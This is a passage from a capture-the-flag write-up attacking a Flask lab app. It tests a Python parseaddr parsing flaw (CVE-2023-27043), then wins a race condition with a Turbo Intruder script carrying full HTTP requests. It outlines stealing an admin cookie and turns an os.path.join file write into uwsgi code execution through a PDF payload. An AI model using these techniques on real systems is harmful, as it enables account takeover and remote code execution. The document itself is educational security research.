This nicely illustrates what we discussed earlier about white-box testing where we might find an entire attack chain, while the chain’s entry point is yet inaccessible to us.
Let’s focus on gaining the isInternal privilege since everything seems to depend on it. How do we get isInternal?
A Ctrl+Shift+F (underrated tool) in the codebase for isInternal shows us the only function in the app that sets isInternal to true:
def verifyEmail(token):
    user = query('SELECT * from users WHERE confirmToken = %s', (token, ), one=True)

    if user and user['isConfirmed'] == 'unverified':
        _, hostname = parseaddr(user['unconfirmedEmail'])[1].split('@', 1)

        if hostname == 'apexsurvive.htb':
            query('UPDATE users SET isConfirmed=%s, email=%s, unconfirmedEmail="", confirmToken="", isInternal="true" WHERE id=%s', ('verified', user['unconfirmedEmail'], user['id'],))
        else:
            query('UPDATE users SET isConfirmed=%s, email=%s, unconfirmedEmail="", confirmToken="" WHERE id=%s', ('verified', user['unconfirmedEmail'], user['id'],))

        mysql.connection.commit()
        return True

    return False
database.py/verifyEmail is the function responsible for verifying our emails.
However, verifyEmail contains an interesting condition: if an email is within the apexsurvive.htb domain, it is considered to be internal and is given the isInternal privilege upon verification.
A quick check shows us that we actually can register any email we want. There is no checks on registration or even profile updates, which mimics a real-life application; however, just like in real applications, we would be unable to verify our arbitrarily-picked email since we do not have access to its inbox.
That’s literally why we have email verification, to prove ownership of a claimed email.
parseaddr and RFC2822⌗
I suspected the parseaddr function was involved, since its output was the primary arbiter of the hostname. The whole check was based on parseaddr’s output.
A quick search yielded very interesting stuff on a recent parseaddr vulnerability that could result in an authentication bypass, CVE-2023-27043:
The CVE reads:
“The email module of Python through 3.11.3 incorrectly parses e-mail addresses that contain a special character. The wrong portion of an RFC2822 header is identified as the value of the addr-spec. In some applications, an attacker can bypass a protection mechanism in which application access is granted only after verifying receipt of e-mail to a specific domain (e.g., only @company.example.com addresses may be used for signup). This occurs in email/_parseaddr.py in recent versions of Python.”
Our docker instance is running Alpine 3.14.1 which has Python 3.9.17, confirming that parseaddr most likely is vulnerable.
The vulnerability says that if we control the address’ realname, we get to control the hostname.
For example: alice@example.org)<bob@example.org> evaluates to alice@example.org when parsed, even though it should evaluate to bob@example.org according to the RFC2822.
My hypothesis was that I might be able to leverage a disparity between parseaddr’s evaluated hostname and the flask-mail/MailHog send functionality.
I wrote a simple checker to test things out:
import sys
import re
from email.utils import parseaddr

regex = r'\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Z|a-z]{2,7}\b'

def checkEmail(email):
    if (re.fullmatch(regex, email)):
        return True
    else:
        return False

if __name__ == '__main__':
        email = sys.argv[1]

        pa = parseaddr(email)
        print('parseaddr res:', pa)

        _, hostname = parseaddr(email)[1].split('@', 1)

        print('\n==================')
        print('regex', 'passed' if checkEmail(email) else 'did NOT pass')
        print('parse result:', (_, hostname))
        print('hostname:', hostname)
Output:
$ check.py 'hacker@apexsurvive.htb]<test@email.htb>'
parseaddr res: ('', 'hacker@apexsurvive.htb')
# a compliant parser should return this:
# ('hacker@apexsurvive.htb]', 'test@email.htb')
# according to RFC2822
==================
regex did NOT pass
parse result: ('hacker', 'apexsurvive.htb')
hostname: apexsurvive.htb
While the idea is not so bad in essence - according to unbiased me 😅 - it ended up failing for many reasons:
- Further research showed that
flask-mail,smtpliband Python’sMailHogall make use ofparseaddrunder the hood, so they all share the parsing discrepancy. @sanitizeInputwould escape< >required in this parsing vulnerability anyways.- The
checkEmailregex-based check would prevent address manipulation anyways.
Original CPython issue:
Interesting reads on why RFC2822 implementations can be prone to mistakes (Hint: it’s pretty complex):
- https://www.rfc-editor.org/rfc/rfc2822#section-3.4
- https://pdw.ex-parrot.com/Mail-RFC822-Address.html
- https://www.codeproject.com/Articles/5260174/Email-address-validation-explained-in-detail-code
A Race Condition?⌗
While I found some fun in reading RFC2822 and addr-spec BNF, it led to no results.
I was determined that my theorized attack chain flowchart is correct. I just needed a way to gain isInternal!
I spent hours and hours staring at the same code. Taking notes, speaking out the situation, writing the steps of the code down, going through the verification process multiple times.
I eliminated the possibility of reading an inbox other than that of test@email.htb.
Later on, I found an interesting solution that was able to directly interact with the mail server, fetching emails for other users using a “DNS rebinding attack”, super interesting attack.
I layed out the atomic requirements for gaining isInternal:
- Our email must be
test@email.htb, at least when the email is sent. - Our email must have
@apexsurvive.htbat least at token generation.
I kept cycling these two requirements around, going through the code, manually tracing the verification process, until it occurred to me that these condition are not necessarily mutually exclusive. With proper… timing, we perhaps could achieve both requirements.
I think we might have a Race Condition!
Let’s write down a demo attack timeline to better visualize the feasibility of a race condition including the two code paths we need to run in parallel, I will give three-letter nicknames for critical functions within each path:
svf: sendVerification
@api.route('/sendVerification', methods=['GET'])
@isAuthenticated
@sanitizeInput
def sendVerification(decodedToken):
    user = getUser(decodedToken.get('id'))

    if user['isConfirmed'] == 'unverified':
        if checkEmail(user['unconfirmedEmail']):
    sem --> sendEmail(decodedToken.get('id'), user['unconfirmedEmail'])
            return response('Verification link sent!')
        else:
            return response('Invalid Email')

    return response('User already verified!')
sem: sendVerification → sendEmail
def sendEmail(userId, to):
    token = getToken(userId)
    data = generateTemplate(token['confirmToken'], token['unconfirmedEmail'])

    msg = Message(
        'Account Verification',
        recipients=[to],
        body=data,
        sender="no-reply@apexsurvive.htb",
    )
    mail.send(msg)
upf: updateProfile
def updateProfile(id, email, fullName, username):
    user = query('SELECT * FROM users WHERE id=%s', (id, ), one=True)

    if user['unconfirmedEmail'] == email or user['email'] == email:
        query('UPDATE users SET username=%s, fullName=%s WHERE id=%s', (username, fullName, id, ), one=True)
        mysql.connection.commit()
        return True
    else:
        user = query('SELECT email, unconfirmedEmail FROM users WHERE email=%s OR unconfirmedEmail=%s', (email, email,) ,one=True)
        if user:
            return False

        randomToken = uuid4()
        query('UPDATE users SET email="", unconfirmedEmail=%s, confirmToken=%s, fullName=%s, isConfirmed="unverified", username=%s WHERE id=%s', (email, randomToken, fullName, username, id, ), one=True)
        mysql.connection.commit()
        return 'email changed'
We could theoretically send a verification email to our current address (test@email.htb) and right before the mail sending logic fetches the user’s current token (using getToken(userId)), we could trigger a profile update to hacker@apexsurvive.htb, hence we receive an elevated, isInternal token that is sent to our test@email.htb inbox!
Is that feasible? Let’s make an “execution timeline” to see if there is a specific call order that can trigger the theorized RC:
# initial state = test@email.htb ---
# 1. svf: test@email.htb has confirmToken1
svf: sendVerification()
svf: user = getUser(decodedToken.get('id'))
# 2. sem: to test@email.htb
svf:	-> sendEmail()
upf: updateProfile(id, email, fullName, username):
# 3. generate confirmToken2
upf:	-> randomToken = uuid4()
# 4. confirmToken2 belongs to @apexsurvive email!
		-> query('UPDATE users SET email="", unconfirmedEmail=%s, confirmToken=%s, fullName=%s, isConfirmed="unverified", username=%s WHERE id=%s', (email, randomToken, fullName, username, id, ), one=True)
# 5. sendVerification resumes, querying confirmToken2 from DB
# based on `id` even though email changed
svf:	  -> token = getToken()
svf:	     -> query('SELECT unconfirmedEmail, confirmToken FROM users WHERE id=%s', (id, ), one=True)
# 6. confirmToken2 delivered to our test@email.htb inbox despite email change!
svf:      -> mail.send(msg)

# RC attack succeeded: @apexsurvive.htb token landed in our test@email.htb mailbox!
# Hit /verify with the received token to gain internal.
Essentially, we must call
sendVerificationandupdateProfilesimultaneously in a way that gives us the chance to update our mail aftersendVerificationhas executed itsgetUserand before itssendEmail.During that miniscule, critical period,
updateProfilemust set our new email andconfirmaTokenin the database such that whensendVerification → sendEmailqueries the token based on user ID, it gets@apexsurvive.htb’s token and sends it to the email it was initially called withtest@email.htb, delivering it to our inbox.
To be frank, I have never exploited a race condition before. The concept itself was very novel to me and I was not sure if it is intended, let alone feasible.
Sometimes, security research becomes an exercise of uncertainty management; an exercise in treading the unknown, following a hazy, obscure path without validation.
And while a shot in the dark could work sometime, we do not want to rely on chance. We will always want to illuminate our path to enable deliberate, effective action.
This illumination can be done through modelling and experimentation or via secondary research.
So I started to read about race conditions.
From Hack Tricks:
“The main hurdle in taking advantage of race conditions is making sure that multiple requests are handled at the same time, with very little difference in their processing times—ideally, less than 1ms.”
Also within the same page under Confirm other emails:
“The idea is to verify an email address and change it to a different one at the same time to find out if the platform verifies the new one changed.”
Whoa! This is surreally similar to what we have here.
Next is Smashing the State Machine by James Kettle which turned out to be a gold mine.
Reading through the predictors of a collision, our problem seems to check all the boxes!
- Data is kept in a persistent store.
- We are editing a record, rather than appending.
- The two racing operations are keyed on a fixed column,
id!
I devoured that entire article, it is very concise, on-point and a total masterpiece. Not only was it extremely relevant for our app, it also provided a framework for discovering, reasoning about and approaching race conditions and any time-sensitive vulnerability in general.
A very important section explained Kettle’s race condition finding in Devise, a popular authentication framework in the Ruby ecosystem:

The similarity is so stark, down to variable names, and I cannot help but think the challenge author must have taken some inspiration from this exact article.
At this point, we have successfully persevered through uncertainty. We are no longer flailing at the dark, we know what we are dealing with and it looks more promising than ever.
Let’s try a little proof-of-concept by locally patching sendVerification to include a 5 second delay as so:
def sendVerification(decodedToken):
    user = getUser(decodedToken.get('id'))

    if user['isConfirmed'] == 'unverified':
        if checkEmail(user['unconfirmedEmail']):
            sleep(5)
            sendEmail(decodedToken.get('id'), user['unconfirmedEmail'])
# ...
We have added debug points to all critical functions to see the precise execution timeline of our race condition.
I then attempted to manually trigger the race condition, setting initial state to use test@email.htb, triggering sendVerification, then updating email to hacker@apexsurvive.htb within the sleep duration, before the email is sent.

In the logs, everything went exactly as our annotated timeline above:
15:15:46.811049 [+] /sendVerification: Entered
15:15:46.811753 [+] sendVerification grabbed user {'id': 2, 'email': None, 'password': 'password', 'unconfirmedEmail': 'test@email.htb', 'confirmToken': 'e3ab2f88-385c-4b4f-aef0-d9aa94cf81d7', 'fullName': 'aaa', 'username': 'bbb', 'isConfirmed': 'unverified', 'isInternal': 'false', 'isAdmin': 'false'}
15:15:46.811797 [+] sendVerification: Sleeping for 5 seconds
15:15:48.290595 [+] /profile: Entered
15:15:48.290635 [+] /profile: calling updateProfile()
15:15:48.290640 [+] updateProfile: Entered
15:15:48.291569 [+] updateProfile: Generating random token for new email since no user exists with test@apexsurvive.htb
15:15:48.292197 [+] updateProfile: Updated token
15:15:48.302563 [+] updateProfile: SQL commit()
15:15:48.302609 [+] sendEmail: Querying token...
15:15:48.302882 [+] sendEmail: Grabbed token: {'unconfirmedEmail': 'test@apexsurvive.htb', 'confirmToken': '696a019c-e4d2-4457-b53b-d73b6605463b'}
15:15:48.304258 [+] sendEmail: Actually sending email now...
15:15:51.816839 [+] sendVerification: calling sendEmail() sending to test@email.htb
15:15:51.816885 [+] sendEmail: Querying token...
15:15:51.817290 [+] sendEmail: Grabbed token: {'unconfirmedEmail': 'test@email.htb', 'confirmToken': 'e3ab2f88-385c-4b4f-aef0-d9aa94cf81d7'}
15:15:51.818532 [+] sendEmail: Actually sending email now...
But looking at our inbox, nothing happens. The email sent to us is typical, containing test@email.htb and its token. What?!
Shouldn’t sendEmail: Querying token... at 15:15:51.81 be querying the newly generated token 696a019c-e4d2-4457-b53b-d73b6605463b?
How is the old token, which should have been overwritten in the database at 15:15:48 by updateProfile: SQL commit(), still available?
This, I have no answer for.
I suspect it is something to do with MariaDB transactions, it might be related to the way sleep works, or perhaps I misidentified the race condition’s critical region. Either way, I found this behavior perplexing. If someone has an explanation, please let me know in the comments.
Next, I tried to automate this process using threading, maybe the manual approach was not fast enough? It shouldn’t have to be fast anyways since we added a sleep there. Anyways, I still looked up samples using aiohttp and asyncio for concurrency, but to no avail, same result.
Winning the Race⌗
Few more hours passed and I am still staring at the same code. I know there is a race condition, I am just unable to exploit it.
In “Smashing the state machine” the author mentioned how we could minimize the effects of network jitter by abusing network protocols.
One method is called the single-packet attack where we fit two HTTP requests onto a single TCP packet essentially eliminating network jitter since we guarantee their concurrent arrival.
The problem with this method is, it does not eliminate server-side jitter. In our instance, we have so many layers including nginx, uwsgi, and flask itself, this makes exploitation highly unreliable.
“I spotted an opportunity to adapt a trick from the HTTP/1.1 ’last-byte sync’ technique. Since servers only process a request once they regard it as complete, maybe by withholding a tiny fragment from each request we could pre-send the bulk of the data, then ‘complete’ 20-30 requests with a single TCP packet”
- James Kettle, Smashing the state machine
From the same article, turns out we could perform a last-byte sync attack using Turbo Intruder, a Burp Suite extension written by Kettle himself.
I later found that this feature is available in good ol’ Repeater where you could group multiple requests before sending them in parallel. - me
So, let’s send a request over to Turbo Intruder:

With a bit of experimentation, I wrote a script based off Turbo Intruder’s race-multi-endpoint preset:
def queueRequests(target, wordlists):

    engine = RequestEngine(endpoint='https://192.168.1.253:1337',
                           concurrentConnections=1,
                           engine=Engine.BURP2
                           )

    send_verification = r'''GET /challenge/api/sendVerification HTTP/2
Host: 192.168.1.253:1337
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MiwiZXhwIjoxNzEwNzAzODc4LCJhbnRpQ1NSRlRva2VuIjoiM2Y1ZGYyMDItZTYxNS00OTM3LThhZDMtYmUyNGI2ZTI0NjFkIn0.DVS8rauCz8CO5ciPDrilAIF04oGmuXefAcW4ueyNx4s
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://192.168.1.253:1337/challenge/settings?message=verify
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers

'''

    update_profile = r'''POST /challenge/api/profile HTTP/2
Host: 192.168.1.253:1337
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MiwiZXhwIjoxNzEwNzAzODc4LCJhbnRpQ1NSRlRva2VuIjoiM2Y1ZGYyMDItZTYxNS00OTM3LThhZDMtYmUyNGI2ZTI0NjFkIn0.DVS8rauCz8CO5ciPDrilAIF04oGmuXefAcW4ueyNx4s
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://192.168.1.253:1337/challenge/settings?message=verify
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Origin: https://192.168.1.253:1337
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers

email=%s&username=aelmo&fullName=aelmo&antiCSRFToken=3f5df202-e615-4937-8ad3-be24b6e2461d&

'''

    for i in range(10):
	    # critical: must initialize state
        engine.queue(update_profile, 'test@email.htb', gate='race1')

        engine.queue(send_verification, gate='race1')
        engine.queue(update_profile, 'attacker@apexsurvive.htb', gate='race1')

    engine.openGate('race1')

def handleResponse(req, interesting):
    table.add(req)


Let’s launch the attack and see what we get:
Out of 10 race condition attempts, we had 3 successful hits where a token intended for attacker@apexsurvive.htb made it to our inbox. The race condition is exploitable after all!
Now, these verification tokens are not usable because they got superseded by failed attempts, this means we must stop on success to preserve elevated tokens.
This is doable manually since hit chance is pretty high, but I don’t think it would be hard to automate it either.
Anyways, we are now certain that we can win the race. We did it.
Chapter 6: The Attack Chain⌗
With the race condition completed, let’s look at our new attack chain:

We should be able to reach admin easily now.
Starting with a normal user, we run our race condition payload manually, one-by-one until we get a hit:
We then verify our email to unlock the Internal Settings
We then enter a poisoned product into the system:

… and submit it for review by the admin bot:

A few seconds pass, then we receive the exfiltrated admin cookie:

We hijack the admin session and unlock Admin Settings
 Also notice our new, admin username:
 Xclow3n.
We are now admin. The next goal is RCE, but how?
With our newly-acquired privileges, let’s reevaluate our new building blocks. Remember our methodology pep-talk earlier?
We have one new endpoint exclusively available to admin users: /addContract
Let’s give it some scrutiny:
@api.route('/addContract', methods=['POST'])
@isAuthenticated
@isVerified
@isInternal
@isAdmin
@antiCSRF
@sanitizeInput
def addContract(decodedToken):
    name = request.form.get('name', '')

    uploadedFile = request.files['file']

    if not uploadedFile or not name:
        return response('All files required!')

    if uploadedFile.filename == '':
        return response('Invalid file!')

    uploadedFile.save('/tmp/temporaryUpload')

    isValidPDF = checkPDF()

    if isValidPDF:
        try:
            filePath = os.path.join(current_app.root_path, 'contracts', uploadedFile.filename)
            with open(filePath, 'wb') as wf:
                with open('/tmp/temporaryUpload', 'rb') as fr:
                    wf.write(fr.read())

            return response('Contract Added')
        except Exception as e:
            print(e, file=sys.stdout)
            return response('Something went wrong!')

    return response('Invalid PDF! what are you trying to do?')
I instantly notice a vulnerable concatenation:
os.path.join(current_app.root_path, 'contracts', uploadedFile.filename)
uploadedFile.filename is directly fed to os.path.join sans validation giving us an Arbitrary File Write.
os.path.join('/root/directory1/app/', 'contracts', '/file.txt')
'/file.txt'                      # we control this --^
There is catch though: before our AFW vulnerable code gets hit, the uploaded file gets saved to /tmp/temporaryUpload and a function, checkPDF(), is called. Let’s see what checkPDF() does:
def checkPDF():
    try:
        with open('/tmp/temporaryUpload', 'rb') as f:
            PdfReader(f, strict=True)
    except:
        return False

    return True
It’s a simple function that checks if our uploaded file is a correct, parseable PDF document by feeding it to PdfReader from PyPDF2 in strict mode.
I did some digging around but the function seems secure. There seems to be no way around uploading a valid PDF.
This turn of events restricts us to an Arbitrary PDF Write if we may say.
After some googling, searching for uwsgi file write pdf rce yielded this interesting piece
The article uses two “features” of uwsgi to turn arbitrary file write into code execution.
uwsgiis very flexible when reading its own config files. It scans the configuration file for[uwsgi]and reads configuration from there even if its a binary.uwsgi’s config syntax allows for magic@operators, these provide convenience utilities such as file reading and, you guessed it, command execution.
We love you, uwsgi.
The same article suggests embedding the weaponized uwsgi configuration within a JPEG as metadata, packaging that in a PDF, then the final PDF would be your payload.
They kindly provided a proof-of-concept as well. Let’s get to work

We set up our listeners, I usually use ngrok to obtain a publicly accessible TCP endpoint:
